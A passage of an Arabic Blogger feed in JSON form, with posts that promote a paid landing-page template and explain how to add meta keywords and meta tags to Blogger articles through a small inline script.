بإختصار و غيرها من هذه الأشياء.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s919\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"إنشاء صفحة هبوط إحترافية على بلوجر\" border=\"0\" data-original-height=\"540\" data-original-width=\"919\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/w640-h376\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" title=\"قالب مولي صفحة هبوط بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفمثلا أنت لديك موقع لبيع الخدمات أو بيع المنتجات، فضروري أنك تضع نبذة تعريفية للموقع أو المتجر، لكن هذه النبذة تكون في صفحة مستقلة و لا تظهر للزائر أو للعميل عند الدخول للموقع الخاص بك، فهنا تحتاج لعمل صفحة هبوط تعريفية للخدمة التي تقدمها مع وضع روابط توجه الزائر الى شراء خدماتك أو منتجاتك.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات إستعمال صفحة هبوط\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيتم إستعمال صفحة هبوط لتحويل الزوار للهدف التي تعمل عليه، مثلا شراء منتج، تقديم خدمة، إشتراك في موقع... و العديد من الأشياء الأخرى...\u003C\/p\u003E\u003Cp\u003Eلذلك سنعرض لكم قالب مولي أفضل قالب لعمل صفحة هبوط إحترافية على بلوجر، لا تحتاج منك لا دفع إشتراك شهري و لا سنوي يكون خاص بالإستضافة و غيرها من هذه الأمور، لأن بلوجر مجاني و لا تحتاج لدفع تلك الإشتراكات، كل ما تحتاجه هو شراء القالب فقط.\u003C\/p\u003E\u003Cp\u003Eسعر القالب 5 دولار فقط و يمكنك إستعماله في عمل صفحة هبوط على حسب ما تريد أنت، لأن قالب مولي هو قالب صفحة هبوط متعدد الإستخدامات، و من بين مميزات القالب\u0026nbsp;landing page أنه يمكنك إستعماله في :\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eصفحة هبوط تعريفية\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لمعرض الأعمال\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض الخدمات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض المنتجات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعروض cpa\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لتحميل تطبيق\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لإشتراك في موقع أو تطبيق\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من الأشياء الأخرى...\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهم مميزات قالب مولي ( صفحة هبوط )\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيتوفر على أكثر من 15 قسم بأشكال مختلفة\u003C\/li\u003E\u003Cli\u003Eإمكانية تشغيل الأأقسام و إخفائها و تغيير مكانها بسهولة من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eيدعم الوضع المظلم مع إمكانية تشغيله ليظهر بشكل إفتراضي\u003C\/li\u003E\u003Cli\u003Eتغيير ألوان القالب من التنسيق\u003C\/li\u003E\u003Cli\u003Eلا تحتاج لإضافة أي كود في html ، كل التعديلات تتم من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eإمكانية تغيير رابط الموقع في أي وقت\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003Eقالب مولي يسمح لك بإنشاء صفحة هبوط إحترافية و سريعة، كما هو متوفر شرح تفصيلي لكيفية إستعمال القالب و التعديل عليه.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة القالب مع الشراء\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4279804516821388583\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html","title":"إنشاء صفحة هبوط إحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s72-w640-h376-c\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5038024647198471593"},"published":{"$t":"2022-05-04T16:50:00.007-07:00"},"updated":{"$t":"2022-05-04T16:55:45.719-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"}],"title":{"type":"text","$t":"طريقة إضافة الكلمات المفتاحية داخل مقالات بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"كلمات مفتاحية,الكلمات المفتاحية في اليوتيوب,بلوجر,الكلمات المفتاحية,اضافة الكلمات المفتاحية في المقالات,اختيار الكلمات المفتاحية,كلمات مفتاحية لليوتيوب,مدونة بلوجر,كيف اختار الكلمات المفتاحية,طريقة اختيار الكلمات المفتاحية,كيفية اختيار الكلمات المفتاحية,الكلمات المفتاحية في محركات البحث,إضافة الكلمات المفتاحية لمواضيع بلوجر,ماهي الكلمات المفتاحية,دورة بلوجر,الكلمات المفتاحية في بلوجر,اهمية الكلمات المفتاحية\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eطريقة إضافة الكلمات المفتاحية داخل مقالات بلوجر\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبلوجر يعتبر من أحد أفضل المنصات التي يمكن الإعتناء بها في مجال التدوين بما أنه تابع لشركة جوجل، و بما أنها من جوجل فحماية مدونتك يكون على يد جوجل، فمن هذه الناحية تبدو أفضل و من ناحية أخرى نجد أن بلوجر فيه مميزات محدودة و التي يحتاجها المدون مثل إضافة الكلمات المفتاحية أو tags كما هو موجود في الووردبريس و أيضا هذه الخاصية متوفرة في اليوتيوب.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQkY0c-BDzW_JoogBwUtkxkLkefyVT-f09L6AHeEnQZ1IbkeZRc0D6VXJnR3DdPItvuHj2-wAIZTg7_NMW_ljDLMkntIrWBaTWmF7mFgd93Ggi_DnAU3Is2U5R-kzk1qwOgjpCo2O0pcb2BqaPB87A8-N8T9uVQcXkwjuNpQiNFozz3-2JUtY7mG_I\/s640\/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A5%D8%B6%D8%A7%D9%81%D8%A9%20%D8%A7%D9%84%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%81%D8%AA%D8%A7%D8%AD%D9%8A%D8%A9%20%D8%AF%D8%A7%D8%AE%D9%84%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة إضافة الكلمات المفتاحية داخل مواضيع بلوجر\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQkY0c-BDzW_JoogBwUtkxkLkefyVT-f09L6AHeEnQZ1IbkeZRc0D6VXJnR3DdPItvuHj2-wAIZTg7_NMW_ljDLMkntIrWBaTWmF7mFgd93Ggi_DnAU3Is2U5R-kzk1qwOgjpCo2O0pcb2BqaPB87A8-N8T9uVQcXkwjuNpQiNFozz3-2JUtY7mG_I\/w640-h428\/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A5%D8%B6%D8%A7%D9%81%D8%A9%20%D8%A7%D9%84%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%81%D8%AA%D8%A7%D8%AD%D9%8A%D8%A9%20%D8%AF%D8%A7%D8%AE%D9%84%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1.jpg\" title=\"طريقة إضافة الكلمات المفتاحية داخل مقالات بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eطريقة إضافة الكلمات المفتاحية داخل مقالات بلوجر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية اضافة الكلمات المفتاحية إلى مواضيع بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالكلمات المفتاحية يتم إضافتها في مكانها المخصص و هي كلمات مفتاحية لا تظهر للزائر، و يتم إضافتها لتحسين المقال من ناحية تصدره لنتائج البحث طبعا بعد إكمال عدة خطوات مثل كتابة مقال متوافق مع السيو و أرشفة المدونة في متصفح جوجل و\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/03\/robotstxt-sitemap.html\" target=\"_blank\"\u003E إضافة أكواد sitemape و أكواد robo.txt\u003C\/a\u003E و العديد من المميزات الأخرى، و لكن في هذا المقال سنتعرف على كيفية إضافة كلمات مفتاحية في مواضيع بلوجر دون أن تظهر للزائر.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eستسأل و تقول أن بلوجر لا يدعم خاصية tags أو خاصية إضافة الكلمات المفتاحية إلى مواضيع بلوجر ، نعم لا يدعمها و لكن هناك طريقة لإضافة tags في المقال دون أن تظهر في المقال و الطريقة بسيطة جدا، كل ماتحتاجه هو موقع واحد فقط أو موقعين في حال لم تكن تعرف كيفية جلب الكلمات المفتاحية.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقد يهمك أيضا : \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Find-out-if-the-article-has-been-archived-or-not-and-in-what-rank-it-is-located.html\" target=\"_blank\"\u003Eمعرفة إذا تأرشف المقال أم لا و في أي مرتبة موجود\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع تجهيز الكلمات المفتاحية\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك موقع تستطيع من خلاله أن تكتب الكلمات المفتاحية و نسخها و نشرها مباشرة إلى مواضيع بلوجر مباشرة دون الحاجة إلى التعديلات على الكلمات أو الفواصل التي يجب إضافتها بين كل كلمة و أخرى، و لمعرفة كيفية تجهيز الكلمات المفتاحية يجب عليك أن تدخل للموقع أولا و رابطه في أسفل هذه الفقرة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/manajmnt-code.blogspot.com\/2021\/03\/meta-keywords-generator-for-blogger.html\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط الموقع\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eإضافة الكلمات المفتاحية داخل مقال بلوجر\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد الدخول للموقع نجد خانة إضافة الكلمات المفتاحية و نقوم بكتابة الكلمات التي نعمل عليها، و بعد كتابة كل كلمة ننقر على entré و سيقوم الموقع بعمل فاصلة بشكل تلقائي بين كل كلمة مفتاحية و أخرى.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eبعد كتابة جميع الكلمات المفتاحية نقوم بالنقر على generate.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسيعطيك الموقع كود HTML للكلمات المفتاحية التي يمكنك إضافتها في المقال و لا تظهر للزائر.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eندخل إلى المقال بعرض html و ليس بعرض وضع الإنشاء، و لا يهم إذا كان المقال مكتوب أم لا، المهم أن تذهب إلى أول سطر و تضع الكود الذي نسخته من موقع تحويل الكلمات المفتاحية إلى كود html و نقوم بحفظ التغييرات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبهذه الطريقة تكون قد أضفت الكلمات المفتاحية إلى مواضيع مدونتك بشكل صحيح و بطريقة إحترافية و دون أن تظهر للزائر و أيضا دون أن تسبب مشكل في أرشفة المواضيع.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eإذا كنت لا تعرف كيفية الحصول على الكلمات المفتاحية فيمكنك إتباع الشرح.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eالحصول على الكلمات المفتاحية من\u0026nbsp;موقع rapidtags\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا الموقع يعطيك الكلمات المفتاحية التي يبحث عنها الآخرون، و طريقة إستعمال الموقع بسيطة جدا.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eندخل لموقع rapidtags.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي خانة البحث نكتب الكلمة المفتاحية التي سنشتغل عليها أو يمكنك كتابة عنوان المقال و ننقر على بحث.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eستظهر معك الكلمات المفتاحية التي إكتشفها موقع rpidtags و في الأسفل ستجد copy.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنقوم بنسخ تلك الكلمات المفتاحية بالنقر على copy و نذهب إلى موقع لتجهيز الكلمات المفتاحية التي شرحناه من قبل\u0026nbsp; لتصبح جاهزة في المقال بكود html.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/manajmnt-code.blogspot.com\/2021\/03\/meta-keywords-generator-for-blogger.html\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط الموقع\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5038024647198471593\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/How-to-add-keywords-in-blogger-articles.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5038024647198471593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5038024647198471593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/How-to-add-keywords-in-blogger-articles.html","title":"طريقة إضافة الكلمات المفتاحية داخل مقالات بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQkY0c-BDzW_JoogBwUtkxkLkefyVT-f09L6AHeEnQZ1IbkeZRc0D6VXJnR3DdPItvuHj2-wAIZTg7_NMW_ljDLMkntIrWBaTWmF7mFgd93Ggi_DnAU3Is2U5R-kzk1qwOgjpCo2O0pcb2BqaPB87A8-N8T9uVQcXkwjuNpQiNFozz3-2JUtY7mG_I\/s72-w640-h428-c\/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A5%D8%B6%D8%A7%D9%81%D8%A9%20%D8%A7%D9%84%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%81%D8%AA%D8%A7%D8%AD%D9%8A%D8%A9%20%D8%AF%D8%A7%D8%AE%D9%84%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2331081822305377286"},"published":{"$t":"2022-04-25T09:33:00.003-07:00"},"updated":{"$t":"2022-04-25T09:41:04.079-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"}],"title":{"type":"text","$t":"أفضل أكواد ميتا تاج بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"ميتا تاج,ميتا تاج بلوجر,اكواد الميتا تاج,افضل اكواد الميتا تاج,شرح كامل أفضل اكواد الميتا تاج,كيفية اضافة اكواد الميتا تاج,ماهى اكواد الميتا تاج,فوائد الميتا تاج,كود ميتا تاج بلوجر,ماهى فوائد الميتا تاج للمدونة,اكواد ميتا تاج,ماهى اهمية اضافة اكواد الميتا تاج,الميتا تاج,افضل ميتا تاج,شرح اكواد الميتا تاج,اقوى ميتا تاج,أفضل اكواد الميتا تاج,اكواد ميتا تاج بلوجر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل أكواد ميتا تاج بلوجر\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة، إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf\/s640\/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أكواد meta tags بلوجر\" border=\"0\" data-original-height=\"452\" data-original-width=\"640\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf\/w640-h452\/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg\" title=\"أفضل أكواد ميتا تاج بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل أكواد ميتا تاج بلوجر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eماهي أكواد الميتا تاج\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر، حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث، و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eما أهمية أكواد الميتا تاج داخل مدونة بلوجر\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي يعمل عليها الموقع.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكود ميتا تاج لصفحة الفيسبوك : يساعد هذا في عدم حظر موقعك في الفيسبوك عندما تقوم بنشر مدونتك في صفحة الفيسبوك الخاصة بك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr 